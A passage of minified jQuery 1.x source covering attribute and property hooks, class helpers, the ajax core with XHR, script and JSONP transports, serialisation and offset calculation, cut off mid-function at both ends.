if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);}else if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}else{elem.setAttribute(name,value+"");return value;}}else if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}else{ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=getSetInput&&getSetAttribute||!ruseDefault.test(name)?function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;}:function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
notxml=nType!==1||!jQuery.isXMLDoc(elem);if(notxml){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){return hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value);}else{return hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name];}},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=arguments.length===0||typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=value?jQuery.trim(cur):"";if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal);});}
return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(type===strundefined||type==="boolean"){if(this.className){jQuery._data(this,"__className__",this.className);}
this.className=this.className||value===false?"":jQuery._data(this,"__className__")||"";}});},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;for(;i<l;i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);},bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
ajaxLocParts,ajaxLocation,rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*");try{ajaxLocation=location.href;}catch(e){ajaxLocation=document.createElement("a");ajaxLocation.href="";ajaxLocation=ajaxLocation.href;}
ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback});};});jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0||(!support.reliableHiddenOffsets()&&((elem.style&&elem.style.display)||jQuery.css(elem,"display"))==="none");};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.ActiveXObject){jQuery(window).on("unload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=jQuery.buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,response,type,self=this,off=url.indexOf(" ");if(off>=0){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR]);});}
return this;};jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};var docElem=window.document.documentElement;function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset);}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
